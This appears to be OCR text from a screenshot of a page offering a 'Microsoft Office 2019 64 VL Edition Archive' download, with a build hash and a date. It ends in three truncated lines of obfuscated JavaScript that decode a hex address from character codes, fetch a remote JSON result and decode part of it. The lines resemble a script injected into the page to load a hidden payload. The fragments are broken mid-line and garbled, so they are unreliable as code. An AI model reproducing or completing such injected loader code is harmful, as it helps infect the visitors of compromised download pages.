
Microsoft Office 2019 64 VL
Edition Archive
Build Hash:
eec6ea7f08313025234c1bddad06e509
🗓 2026-06-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro